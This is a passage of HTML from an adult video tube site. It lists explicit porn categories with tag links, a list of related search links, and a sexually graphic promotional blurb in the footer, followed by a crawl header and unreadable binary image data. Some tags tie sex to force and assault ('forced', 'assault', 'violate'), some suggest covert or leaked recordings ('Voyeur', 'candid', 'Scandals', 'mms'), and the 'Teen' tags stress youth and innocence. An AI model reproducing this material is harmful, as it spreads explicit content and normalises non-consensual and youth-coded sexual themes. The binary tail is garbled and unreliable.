                    <div class="categories-item">
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
                        <div class="categories-tags">
<a href="/en/category/3342392//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
                        <div class="categories-tags">
<a href="/en/category/1900600/toy/popular/1/" target="_self">toy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1900600/vibrator/popular/1/" target="_self">vibrator</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
                        <div class="categories-tags">
<a href="/en/category/1966136//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
                        <div class="categories-tags">
<a href="/en/category/2162744/metart/popular/1/" target="_self">metart</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/romantic/popular/1/" target="_self">romantic</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/xart/popular/1/" target="_self">xart</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/glam/popular/1/" target="_self">glam</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
                        <div class="categories-tags">
<a href="/en/category/2228280/queening/popular/1/" target="_self">queening</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2228280/kinging/popular/1/" target="_self">kinging</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
                        <div class="categories-tags">
<a href="/en/category/2490424/boot worship/popular/1/" target="_self">boot worship</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2490424/trampling/popular/1/" target="_self">trampling</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2490424/domina/popular/1/" target="_self">domina</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
                        <div class="categories-tags">
<a href="/en/category/2293816/firsttime/popular/1/" target="_self">firsttime</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2293816/virgin/popular/1/" target="_self">virgin</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
                        <div class="categories-tags">
<a href="/en/category/2359352/handballing/popular/1/" target="_self">handballing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2359352/fist-fucking/popular/1/" target="_self">fist-fucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
                        <div class="categories-tags">
<a href="/en/category/2424888/barefoot/popular/1/" target="_self">barefoot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2424888/foot worship/popular/1/" target="_self">foot worship</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2424888/toes licking/popular/1/" target="_self">toes licking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
                        <div class="categories-tags">
<a href="/en/category/2555960/foursome/popular/1/" target="_self">foursome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2555960/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
                        <div class="categories-tags">
<a href="/en/category/2621496/nerd/popular/1/" target="_self">nerd</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
                        <div class="categories-tags">
<a href="/en/category/2687032/glory-hole/popular/1/" target="_self">glory-hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
                        <div class="categories-tags">
<a href="/en/category/2752568/grannie/popular/1/" target="_self">grannie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2752568/grandma/popular/1/" target="_self">grandma</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
                        <div class="categories-tags">
<a href="/en/category/2818104/bush/popular/1/" target="_self">bush</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
                        <div class="categories-tags">
<a href="/en/category/2883640/hand-job/popular/1/" target="_self">hand-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2883640/jerk/popular/1/" target="_self">jerk</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2883640/jerking/popular/1/" target="_self">jerking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
                        <div class="categories-tags">
<a href="/en/category/2949176/hardly/popular/1/" target="_self">hardly</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2949176/hardcor/popular/1/" target="_self">hardcor</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
                        <div class="categories-tags">
<a href="/en/category/3014712/anime/popular/1/" target="_self">anime</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3014712/tentacle/popular/1/" target="_self">tentacle</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3014712/manga/popular/1/" target="_self">manga</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
                        <div class="categories-tags">
<a href="/en/category/3080248/high-heels/popular/1/" target="_self">high-heels</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3080248/stiletto/popular/1/" target="_self">stiletto</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3080248/shoejob/popular/1/" target="_self">shoejob</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
                        <div class="categories-tags">
<a href="/en/category/3211320//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
                        <div class="categories-tags">
<a href="/en/category/3145784/home-made/popular/1/" target="_self">home-made</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3145784/homely/popular/1/" target="_self">homely</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
                        <div class="categories-tags">
<a href="/en/category/56/India/popular/1/" target="_self">India</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/ Indians/popular/1/" target="_self"> Indians</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/ Indianna/popular/1/" target="_self"> Indianna</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/desi/popular/1/" target="_self">desi</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/hindi/popular/1/" target="_self">hindi</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/hijab/popular/1/" target="_self">hijab</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
                        <div class="categories-tags">
<a href="/en/category/3735608/black on white/popular/1/" target="_self">black on white</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3735608/ racial/popular/1/" target="_self"> racial</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
                        <div class="categories-tags">
<a href="/en/category/3866680/dyke/popular/1/" target="_self">dyke</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/tribadism/popular/1/" target="_self">tribadism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/tribbing/popular/1/" target="_self">tribbing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/lesbo/popular/1/" target="_self">lesbo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/lezzie/popular/1/" target="_self">lezzie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
                        <div class="categories-tags">
<a href="/en/category/4259896/housewife/popular/1/" target="_self">housewife</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
                        <div class="categories-tags">
<a href="/en/category/3932216/masseur/popular/1/" target="_self">masseur</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
                        <div class="categories-tags">
<a href="/en/category/4063288/masturbate/popular/1/" target="_self">masturbate</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/autoeroticism/popular/1/" target="_self">autoeroticism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/malthusianism/popular/1/" target="_self">malthusianism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/onanism/popular/1/" target="_self">onanism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/self-abuse/popular/1/" target="_self">self-abuse</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/self-pollution/popular/1/" target="_self">self-pollution</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
                        <div class="categories-tags">
<a href="/en/category/4128824/mature/popular/1/" target="_self">mature</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/mom/popular/1/" target="_self">mom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/granny/popular/1/" target="_self">granny</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/oldma/popular/1/" target="_self">oldma</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/grandma/popular/1/" target="_self">grandma</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
                        <div class="categories-tags">
<a href="/en/category/4325432/domina/popular/1/" target="_self">domina</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4325432/ mistresses/popular/1/" target="_self"> mistresses</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4325432/ mistres/popular/1/" target="_self"> mistres</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
                        <div class="categories-tags">
<a href="/en/category/235601976//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
                        <div class="categories-tags">
<a href="/en/category/235667512/nepal/popular/1/" target="_self">nepal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/235667512/nepalese/popular/1/" target="_self">nepalese</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
                        <div class="categories-tags">
<a href="/en/category/4390968/puffy/popular/1/" target="_self">puffy</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
                        <div class="categories-tags">
<a href="/en/category/4456504/boss/popular/1/" target="_self">boss</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4456504/secretary/popular/1/" target="_self">secretary</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
                        <div class="categories-tags">
<a href="/en/category/4522040/oil/popular/1/" target="_self">oil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oily/popular/1/" target="_self"> oily</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oils/popular/1/" target="_self"> oils</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oiling/popular/1/" target="_self"> oiling</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oild/popular/1/" target="_self"> oild</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
                        <div class="categories-tags">
<a href="/en/category/4653112/outside/popular/1/" target="_self">outside</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
                        <div class="categories-tags">
<a href="/en/category/4980792/point of view/popular/1/" target="_self">point of view</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
                        <div class="categories-tags">
<a href="/en/category/3670072//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
                        <div class="categories-tags">
<a href="/en/category/4718648/panty/popular/1/" target="_self">panty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
                        <div class="categories-tags">
<a href="/en/category/4784184/nylon/popular/1/" target="_self">nylon</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4784184/lingerie/popular/1/" target="_self">lingerie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
                        <div class="categories-tags">
<a href="/en/category/4849720/peeing/popular/1/" target="_self">peeing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4849720/piss/popular/1/" target="_self">piss</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4849720/pee/popular/1/" target="_self">pee</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
                        <div class="categories-tags">
<a href="/en/category/4915256/pornstar/popular/1/" target="_self">pornstar</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
                        <div class="categories-tags">
<a href="/en/category/5046328/preggo/popular/1/" target="_self">preggo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5046328/belly/popular/1/" target="_self">belly</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
                        <div class="categories-tags">
<a href="/en/category/5111864/exhibitionist/popular/1/" target="_self">exhibitionist</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5111864/topless/popular/1/" target="_self">topless</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5111864/flashing/popular/1/" target="_self">flashing</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
                        <div class="categories-tags">
<a href="/en/category/235405368//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
                        <div class="categories-tags">
<a href="/en/category/5177400/retro/popular/1/" target="_self">retro</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5177400/vintage/popular/1/" target="_self">vintage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5177400/classic/popular/1/" target="_self">classic</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
                        <div class="categories-tags">
<a href="/en/category/5242936/rough/popular/1/" target="_self">rough</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/violate/popular/1/" target="_self">violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
                        <div class="categories-tags">
<a href="/en/category/3539000//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
                        <div class="categories-tags">
<a href="/en/category/5308472/tiny tits/popular/1/" target="_self">tiny tits</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
                        <div class="categories-tags">
<a href="/en/category/5374008/cigarette/popular/1/" target="_self">cigarette</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
                        <div class="categories-tags">
<a href="/en/category/5439544/soft porn/popular/1/" target="_self">soft porn</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
                        <div class="categories-tags">
<a href="/en/category/5505080//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
                        <div class="categories-tags">
<a href="/en/category/5570616/spank/popular/1/" target="_self">spank</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5570616/spanking/popular/1/" target="_self">spanking</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5570616/caning/popular/1/" target="_self">caning</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
                        <div class="categories-tags">
<a href="/en/category/5636152/female ejaculation/popular/1/" target="_self">female ejaculation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5636152/squirting/popular/1/" target="_self">squirting</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
                        <div class="categories-tags">
<a href="/en/category/235339832//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
                        <div class="categories-tags">
<a href="/en/category/5701688//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
                        <div class="categories-tags">
<a href="/en/category/5767224/strapon/popular/1/" target="_self">strapon</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
                        <div class="categories-tags">
<a href="/en/category/5832760/swinger/popular/1/" target="_self">swinger</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
                        <div class="categories-tags">
<a href="/en/category/3604536//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
                        <div class="categories-tags">
<a href="/en/category/5898296/young/popular/1/" target="_self">young</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/nymphos/popular/1/" target="_self">nymphos</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/teenage/popular/1/" target="_self">teenage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/innocent/popular/1/" target="_self">innocent</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
                        <div class="categories-tags">
<a href="/en/category/235208760//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
                        <div class="categories-tags">
<a href="/en/category/5963832/3some/popular/1/" target="_self">3some</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
                        <div class="categories-tags">
<a href="/en/category/6094904/police/popular/1/" target="_self">police</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6094904/nurse/popular/1/" target="_self">nurse</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6094904/cosplay/popular/1/" target="_self">cosplay</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
                        <div class="categories-tags">
<a href="/en/category/6160440/candid/popular/1/" target="_self">candid</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
                        <div class="categories-tags">
<a href="/en/category/6225976/cams/popular/1/" target="_self">cams</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6225976/skype/popular/1/" target="_self">skype</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6225976/livejasmin/popular/1/" target="_self">livejasmin</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
                        <div class="categories-tags">
<a href="/en/category/6291512/prostitute/popular/1/" target="_self">prostitute</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/hooker/popular/1/" target="_self">hooker</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/escort/popular/1/" target="_self">escort</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/money/popular/1/" target="_self">money</a></tags_subtemplatea>

                        </div>
                    </div>
  
                </div>
    
                <div class="promo">
                       <div class="promo-item">[#BANNER_CATEGORY_250_e1#]</div>
                       <div class="promo-item">[#BANNER_CATEGORY_250_e2#]</div>
                       <div class="promo-item">[#BANNER_CATEGORY_250_e3#]</div>
                       <div class="promo-item">[#BANNER_CATEGORY_250_e4#]</div>
                </div>
    
                <h2 class="title">Similar Porn</h2>
                <div class="top-list">
<a href="/gotrdr/3759593891/" data-ct="3759593891">mallu sex</a><a href="/gotrdr/898750289/" data-ct="898750289">desi indian sex</a><a href="/gotrdr/203918651/" data-ct="203918651">tamil porn</a><a href="/gotrdr/3420784801/" data-ct="3420784801">tamil hot movies</a><a href="/gotrdr/2916303/" data-ct="2916303">tamils ex videos</a><a href="/gotrdr/2466158164/" data-ct="2466158164">tamil sex video</a><a href="/gotrdr/2588236576/" data-ct="2588236576">tamil new sex videos</a><a href="/gotrdr/1799823605/" data-ct="1799823605">TamilS ex Video</a><a href="/gotrdr/2422951971/" data-ct="2422951971">tamil xnxx videos</a><a href="/gotrdr/91314230/" data-ct="91314230">top indian sex videos</a><a href="/gotrdr/547990593/" data-ct="547990593">xxx malayalam</a><a href="/gotrdr/1011494874/" data-ct="1011494874">tamil sex padam</a><a href="/gotrdr/2119212275/" data-ct="2119212275">desi sex mms 2021</a><a href="/gotrdr/2676142828/" data-ct="2676142828">desi xxx videos</a><a href="/gotrdr/1391186272/" data-ct="1391186272">xxx indian</a><a href="/gotrdr/1199604/" data-ct="1199604">indian saree sex</a><a href="/gotrdr/3419732895/" data-ct="3419732895">desi sex</a><a href="/gotrdr/3945003155/" data-ct="3945003155">tamil sexy 2021</a><a href="/gotrdr/578643652/" data-ct="578643652">mallu porn</a><a href="/gotrdr/1386750970/" data-ct="1386750970">www.indianxxxvids.com</a><a href="/gotrdr/3860118855/" data-ct="3860118855">desi aunty</a><a href="/gotrdr/40474797/" data-ct="40474797">indian teen porn</a><a href="/gotrdr/116836637/" data-ct="116836637">South Indian Porn</a><a href="/gotrdr/180436871/" data-ct="180436871">tamil hot sex 2021</a><a href="/gotrdr/326222518/" data-ct="326222518">top hindi sexy video</a><a href="/gotrdr/1791443751/" data-ct="1791443751">tamil xxx</a><a href="/gotrdr/2281414338/" data-ct="2281414338">bangla xxx</a><a href="/gotrdr/14849674/" data-ct="14849674">malayalam xxx</a><a href="/gotrdr/54821292/" data-ct="54821292">desi aunty sex</a><a href="/gotrdr/65955301/" data-ct="65955301">telugu porn</a><a href="/gotrdr/89520120/" data-ct="89520120">hindi sex video</a><a href="/gotrdr/99035111/" data-ct="99035111">new desi sex</a><a href="/gotrdr/115732287/" data-ct="115732287">malayalam porn videos</a><a href="/gotrdr/129941279/" data-ct="129941279">top indian sex video hd</a><a href="/gotrdr/139866785/" data-ct="139866785">tamil xxx 2021</a><a href="/gotrdr/143280362/" data-ct="143280362">Indian Bhabhi Tube</a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © tamilsextube.me 2021, All Rights Reserved <br> 
These cute looking babes have the hottest of bodies that will leave straight men drooling in their pants for the chance to have a taste of their tight hairy and dripping wet poke holes. The best ever babes shake and twerk their butts, arousing the wildest sexual desires of their horny boyfriends on this tamil sex tube. These sexy Tamil pussies know all secrets of seduction and their wet muffs crave for utmost sexual pleasure. Make a successful visit to tamil sex tube and enjoy the hot scenes.
 <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5336482f34674538b54941c6ea0ec627","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://tamilsextube.me/thumbs/323/2705852733303520323_0.v1527679920
body_size: 48314
content:
���� JFIF  H H  �� C �� C��  � � ��          	
 �� C   !1"AQ	2a#q�$3B������Rb�CS%4Tr�����           	 
�� K  !1AQ"aq2����#B����3Rbr�	$C�4c�%&DET�������   ? �Qj��0������;�����f>� O�L!zL8�"!@��� g�B�����:�ږ4��>� "�����_���$C��-�$>�ZAώJ��j;���6��,G�IQG���X����;9�!�����
